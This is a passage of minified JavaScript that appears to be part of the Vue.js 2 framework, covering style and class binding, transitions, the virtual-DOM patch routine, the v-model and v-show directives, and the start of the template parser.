t=ii(e.style);return e.staticStyle?O(e.staticStyle,t):t}function ii(e){return Array.isArray(e)?j(e):"string"==typeof e?ni(e):e}var oi,ai=/^--/,si=/\s*!important$/,li=function(e,t,n){if(ai.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(T(t),n.replace(si,""),"important");else{var r=ui(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},ci=["Webkit","Moz","ms"],ui=w((function(e){if(oi=oi||document.createElement("div").style,"filter"!==(e=C(e))&&e in oi)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<ci.length;n++){var r=ci[n]+t;if(r in oi)return r}}));function fi(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var a,s,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},f=c||u,d=ii(t.data.style)||{};t.data.normalizedStyle=o(d.__ob__)?O({},d):d;var p=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ri(i.data))&&O(r,n);(n=ri(e.data))&&O(r,n);for(var o=e;o=o.parent;)o.data&&(n=ri(o.data))&&O(r,n);return r}(t);for(s in f)i(p[s])&&li(l,s,"");for(s in p)(a=p[s])!==f[s]&&li(l,s,null==a?"":a)}}var di={create:fi,update:fi},pi=/\s+/;function hi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function mi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(pi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&O(t,gi(e.name||"v")),O(t,e),t}return"string"==typeof e?gi(e):void 0}}var gi=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),bi=V&&!Z,yi="transition",_i="animation",wi="transition",xi="transitionend",Ci="animation",ki="animationend";bi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",xi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Ci="WebkitAnimation",ki="webkitAnimationEnd"));var Ei=V?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Ti(e){Ei((function(){Ei(e)}))}function Ai(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),hi(e,t))}function Si(e,t){e._transitionClasses&&b(e._transitionClasses,t),mi(e,t)}function Oi(e,t,n){var r=Ni(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s=i===yi?xi:ki,l=0,c=function(){e.removeEventListener(s,u),n()},u=function(t){t.target===e&&++l>=a&&c()};setTimeout((function(){l<a&&c()}),o+1),e.addEventListener(s,u)}var ji=/\b(transform|all)(,|$)/;function Ni(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),a=Li(i,o),s=(r[Ci+"Delay"]||"").split(", "),l=(r[Ci+"Duration"]||"").split(", "),c=Li(s,l),u=0,f=0;return t===yi?a>0&&(n=yi,u=a,f=o.length):t===_i?c>0&&(n=_i,u=c,f=l.length):f=(n=(u=Math.max(a,c))>0?a>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===yi&&ji.test(r[wi+"Property"])}}function Li(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return $i(t)+$i(e[n])})))}function $i(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,c=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,m=r.appearActiveClass,v=r.beforeEnter,g=r.enter,b=r.afterEnter,y=r.enterCancelled,_=r.beforeAppear,w=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,E=Kt,T=Kt.$vnode;T&&T.parent;)E=T.context,T=T.parent;var A=!E._isMounted||!e.isRootInsert;if(!A||w||""===w){var S=A&&d?d:c,O=A&&m?m:f,j=A&&p?p:u,N=A&&_||v,L=A&&"function"==typeof w?w:g,$=A&&x||b,D=A&&C||y,P=h(l(k)?k.enter:k),R=!1!==a&&!Z,M=Ri(L),B=n._enterCb=I((function(){R&&(Si(n,j),Si(n,O)),B.cancelled?(R&&Si(n,S),D&&D(n)):$&&$(n),n._enterCb=null}));e.data.show||st(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),L&&L(n,B)})),N&&N(n),R&&(Ai(n,S),Ai(n,O),Ti((function(){Si(n,S),B.cancelled||(Ai(n,j),M||(Ii(P)?setTimeout(B,P):Oi(n,s,B)))}))),e.data.show&&(t&&t(),L&&L(n,B)),R||M||B()}}}function Pi(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var a=r.css,s=r.type,c=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,m=r.afterLeave,v=r.leaveCancelled,g=r.delayLeave,b=r.duration,y=!1!==a&&!Z,_=Ri(p),w=h(l(b)?b.leave:b),x=n._leaveCb=I((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(Si(n,u),Si(n,f)),x.cancelled?(y&&Si(n,c),v&&v(n)):(t(),m&&m(n)),n._leaveCb=null}));g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(Ai(n,c),Ai(n,f),Ti((function(){Si(n,c),x.cancelled||(Ai(n,u),_||(Ii(w)?setTimeout(x,w):Oi(n,s,x)))}))),p&&p(n,x),y||_||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Ri(e){if(i(e))return!1;var t=e.fns;return o(t)?Ri(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mi(e,t){!0!==t.data.show&&Di(t)}var Bi=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function f(e,t,n,i,s,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=ye(e)),e.isRootInsert=!s,!function(e,t,n,i){var s=e.data;if(o(s)){var l=o(e.componentInstance)&&s.keepAlive;if(o(s=s.hook)&&o(s=s.init)&&s(e,!1),o(e.componentInstance))return d(e,t),p(n,e.elm,i),a(l)&&function(e,t,n,i){for(var a,s=e;s.componentInstance;)if(o(a=(s=s.componentInstance._vnode).data)&&o(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Jn,s);t.push(s);break}p(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var f=e.data,m=e.children,v=e.tag;o(v)?(e.elm=e.ns?c.createElementNS(e.ns,v):c.createElement(v,e),b(e),h(e,m,t),o(f)&&g(e,t),p(n,e.elm,i)):a(e.isComment)?(e.elm=c.createComment(e.text),p(n,e.elm,i)):(e.elm=c.createTextNode(e.text),p(n,e.elm,i))}}function d(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,v(e)?(g(e,t),b(e)):(Gn(e),t.push(e))}function p(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)f(t[r],n,e.elm,null,!0,t,r);else s(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function v(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Jn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Jn,e),o(t.insert)&&n.push(e))}function b(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Kt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)f(n[r],o,e,t,!1,n,r)}function _(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)_(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),_(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(o(a)&&tr(e,a))return i}}function k(e,t,n,s,l,u){if(e!==t){o(t.elm)&&o(s)&&(t=s[l]=ye(t));var d=t.elm=e.elm;if(a(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(a(t.isStatic)&&a(e.isStatic)&&t.key===e.key&&(a(t.isCloned)||a(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,h=t.data;o(h)&&o(p=h.hook)&&o(p=p.prepatch)&&p(e,t);var m=e.children,g=t.children;if(o(h)&&v(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);o(p=h.hook)&&o(p=p.update)&&p(e,t)}i(t.text)?o(m)&&o(g)?m!==g&&function(e,t,n,r,a){for(var s,l,u,d=0,p=0,h=t.length-1,m=t[0],v=t[h],g=n.length-1,b=n[0],_=n[g],x=!a;d<=h&&p<=g;)i(m)?m=t[++d]:i(v)?v=t[--h]:tr(m,b)?(k(m,b,r,n,p),m=t[++d],b=n[++p]):tr(v,_)?(k(v,_,r,n,g),v=t[--h],_=n[--g]):tr(m,_)?(k(m,_,r,n,g),x&&c.insertBefore(e,m.elm,c.nextSibling(v.elm)),m=t[++d],_=n[--g]):tr(v,b)?(k(v,b,r,n,p),x&&c.insertBefore(e,v.elm,m.elm),v=t[--h],b=n[++p]):(i(s)&&(s=nr(t,d,h)),i(l=o(b.key)?s[b.key]:C(b,t,d,h))?f(b,r,e,m.elm,!1,n,p):tr(u=t[l],b)?(k(u,b,r,n,p),t[l]=void 0,x&&c.insertBefore(e,u.elm,m.elm)):f(b,r,e,m.elm,!1,n,p),b=n[++p]);d>h?y(e,i(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(t,d,h)}(d,m,g,n,u):o(g)?(o(e.text)&&c.setTextContent(d,""),y(d,null,g,0,g.length-1,n)):o(m)?w(m,0,m.length-1):o(e.text)&&c.setTextContent(d,""):e.text!==t.text&&c.setTextContent(d,t.text),o(h)&&o(p=h.hook)&&o(p=p.postpatch)&&p(e,t)}}}function E(e,t,n){if(a(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=m("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,s=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,a(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return d(t,n),!0;if(o(s)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,p=0;p<c.length;p++){if(!f||!A(f,c[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else h(t,c,n);if(o(l)){var m=!1;for(var v in l)if(!T(v)){m=!0,g(t,n);break}!m&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,s){if(!i(t)){var l,u=!1,d=[];if(i(e))u=!0,f(t,d);else{var p=o(e.nodeType);if(!p&&tr(e,t))k(e,t,d,null,null,s);else{if(p){if(1===e.nodeType&&e.hasAttribute(R)&&(e.removeAttribute(R),n=!0),a(n)&&A(e,t,d))return E(t,d,!0),e;l=e,e=new me(c.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,m=c.parentNode(h);if(f(t,d,h._leaveCb?null:m,c.nextSibling(h)),o(t.parent))for(var g=t.parent,b=v(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,b){for(var x=0;x<r.create.length;++x)r.create[x](Jn,g);var C=g.data.hook.insert;if(C.merged)for(var T=1;T<C.fns.length;T++)C.fns[T]()}else Gn(g);g=g.parent}o(m)?w([e],0,0):o(e.tag)&&_(e)}}return E(t,d,u),t.elm}o(e)&&_(e)}}({nodeOps:Qn,modules:[pr,wr,Gr,ti,di,V?{create:Mi,activate:Mi,remove:function(e,t){!0!==e.data.show?Pi(e,t):t()}}:{}].concat(cr)});Z&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Yi(e,"input")}));var Fi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?st(n,"postpatch",(function(){Fi.componentUpdated(e,t,n)})):qi(e,t,n.context),e._vOptions=[].map.call(e.options,Ui)):("textarea"===n.tag||Xn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),Z&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){qi(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Ui);i.some((function(e,t){return!D(e,r[t])}))&&(e.multiple?t.value.some((function(e){return zi(e,i)})):t.value!==t.oldValue&&zi(t.value,i))&&Yi(e,"change")}}};function qi(e,t,n){Hi(e,t,n),(Q||G)&&setTimeout((function(){Hi(e,t,n)}),0)}function Hi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,s=0,l=e.options.length;s<l;s++)if(a=e.options[s],i)o=P(r,Ui(a))>-1,a.selected!==o&&(a.selected=o);else if(D(Ui(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function zi(e,t){return t.every((function(t){return!D(t,e)}))}function Ui(e){return"_value"in e?e._value:e.value}function Wi(e){e.target.composing=!0}function Vi(e){e.target.composing&&(e.target.composing=!1,Yi(e.target,"input"))}function Yi(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Xi(e){return!e.componentInstance||e.data&&e.data.transition?e:Xi(e.componentInstance._vnode)}var Ki={model:Fi,show:{bind:function(e,t,n){var r=t.value,i=(n=Xi(n)).data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Di(n,(function(){e.style.display=o}))):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Xi(n)).data&&n.data.transition?(n.data.show=!0,r?Di(n,(function(){e.style.display=e.__vOriginalDisplay})):Pi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},Qi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Zi(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Zi(Ut(t.children)):e}function Gi(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[C(o)]=i[o];return t}function Ji(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var eo=function(e){return e.tag||zt(e)},to=function(e){return"show"===e.name},no={name:"transition",props:Qi,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(eo)).length){var r=this.mode,i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=Zi(i);if(!o)return i;if(this._leaving)return Ji(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var l=(o.data||(o.data={})).transition=Gi(this),c=this._vnode,u=Zi(c);if(o.data.directives&&o.data.directives.some(to)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!zt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=O({},l);if("out-in"===r)return this._leaving=!0,st(f,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Ji(e,i);if("in-out"===r){if(zt(o))return c;var d,p=function(){d()};st(l,"afterEnter",p),st(l,"enterCancelled",p),st(f,"delayLeave",(function(e){d=e}))}}return i}}},ro=O({tag:String,moveClass:String},Qi);function io(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function oo(e){e.data.newPos=e.elm.getBoundingClientRect()}function ao(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var o=e.elm.style;o.transform=o.WebkitTransform="translate("+r+"px,"+i+"px)",o.transitionDuration="0s"}}delete ro.mode;var so={Transition:no,TransitionGroup:{props:ro,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=Gi(this),s=0;s<i.length;s++){var l=i[s];l.tag&&null!=l.key&&0!==String(l.key).indexOf("__vlist")&&(o.push(l),n[l.key]=l,(l.data||(l.data={})).transition=a)}if(r){for(var c=[],u=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):u.push(d)}this.kept=e(t,null,c),this.removed=u}return e(t,null,o)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(io),e.forEach(oo),e.forEach(ao),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Ai(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(xi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(xi,e),n._moveCb=null,Si(n,t))})}})))},methods:{hasMove:function(e,t){if(!bi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){mi(n,e)})),hi(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=Nn,xn.config.isReservedTag=Wn,xn.config.isReservedAttr=On,xn.config.getTagNamespace=Vn,xn.config.isUnknownElement=function(e){if(!V)return!0;if(Wn(e))return!1;if(e=e.toLowerCase(),null!=Yn[e])return Yn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Yn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yn[e]=/HTMLUnknownElement/.test(t.toString())},O(xn.options.directives,Ki),O(xn.options.components,so),xn.prototype.__patch__=V?Bi:N,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Jt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new dn(e,r,N,{before:function(){e._isMounted&&!e._isDestroyed&&Jt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Jt(e,"mounted")),e}(this,e=e&&V?Kn(e):void 0,t)},V&&setTimeout((function(){F.devtools&&oe&&oe.emit("init",xn)}),0);var lo,co=/\{\{((?:.|\r?\n)+?)\}\}/g,uo=/[-.*+?^${}()|[\]\/\\]/g,fo=w((function(e){var t=e[0].replace(uo,"\\$&"),n=e[1].replace(uo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")})),po={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Dr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=$r(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},ho={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Dr(e,"style");n&&(e.staticStyle=JSON.stringify(ni(n)));var r=$r(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},mo=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),go=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),bo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+q.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",xo=new RegExp("^<"+wo),Co=/^\s*(\/?)>/,ko=new RegExp("^<\\/"+wo+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,To=/^<!\--/,Ao=/^<!\[/,So=m("script,style,textarea",!0),Oo={},jo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},No=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,$o=m("pre,textarea",!0),Do=function(e,t){return e&&$o(e)&&"\n"===t[0]};function Po(e,t){var n=t?Lo:No;return e.replace(n,(function(e){return jo[e]}))}var Io,Ro,Mo,Bo,Fo,qo,Ho,zo,Uo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Ko=/^\[.*\]$/,Qo=/:(.*)$/,Zo=/^:|^\.|^v-bind:/,Go=/\.[^.\]]+(?=[^\]]*$)/g,Jo=/^v-slot(:|$)|^#/,ea=/[\r\n]/,ta=/\s+/g,na=w((function(e){return(lo=lo||document.createElement("div")).innerHTML=e,lo.textContent})),ra="_empty_";function ia(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:ua(t),rawAttrsMap:{},parent:n,children:[]}}function oa(e,t){var n,r;(r=$r(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=$r(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Dr(e,"scope"),e.slotScope=t||Dr(e,"slot-scope")):(t=Dr(e,"slot-scope"))&&(e.slotScope=t);var n=$r(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Sr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Pr(e,Jo);if(r){var i=la(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||ra}}else{var s=Pr(e,Jo);if(s){var l=e.scopedSlots||(e.scopedSlots={}),c=la(s),u=c.name,f=c.dynamic,d=l[u]=ia("template",[],e);d.slotTarget=u,d.slotTargetDynamic=f,d.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=d,!0})),d.slotScope=s.value||ra,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=$r(e,"name"))}(e),function(e){var t;(t=$r(e,"is"))&&(e.component=t),null!=Dr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Mo.length;i++)e=Mo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(a=ca(r.replace(Wo,"")))&&(r=r.replace(Go,"")),Zo.test(r))r=r.replace(Zo,""),o=Cr(o),(l=Ko.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!l&&(r=C(r)),a.sync&&(s=Mr(o,"$event"),l?Lr(e,'"update:"+('+r+")",s,null,!1,0,c[t],!0):(Lr(e,"update:"+C(r),s,null,!1,0,c[t]),T(r)!==C(r)&&Lr(e,"update:"+T(r),s,null,!1,0,c[t])))),a&&a.prop||!e.component&&Ho(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Sr(e,r,o,c[t],l);else if(Uo.test(r))r=r.replace(Uo,""),(l=Ko.test(r))&&(r=r.slice(1,-1)),Lr(e,r,o,a,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Qo),f=u&&u[1];l=!1,f&&(r=r.slice(0,-(f.length+1)),Ko.test(f)&&(f=f.slice(1,-1),l=!0)),jr(e,r,i,o,f,l,a,c[t])}else Sr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&Ho(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function aa(e){var t;if(t=Dr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Yo);return i?(n.alias=r.replace(Yo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&O(e,n)}}function sa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function la(e){var t=e.name.replace(Jo,"");return t||"#"!==e.name[0]&&(t="default"),Ko.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ca(e){var t=e.match(Go);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function ua(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var fa=/^xmlns:NS\d+/,da=/^NS\d+:/;function pa(e){return ia(e.tag,e.attrsList.slice(),e.parent)}var ha,ma,va=[po,ho,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=$r(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Dr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Dr(e,"v-else",!0),s=Dr(e,"v-else-if",!0),l=pa(e);aa(l),Or(l,"type","checkbox"),oa(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,sa(l,{exp:l.if,block:l});var c=pa(e);Dr(c,"v-for",!0),Or(c,"type","radio"),oa(c,t),sa(l,{exp:"("+n+")==='radio'"+o,block:c});var u=pa(e);return Dr(u,"v-for",!0),Or(u,":type",n),oa(u,t),sa(l,{exp:i,block:u}),a?l.else=!0:s&&(l.elseif=s),l}}}}],ga={expectHTML:!0,modules:va,directives:{model:function(e,t,n){var 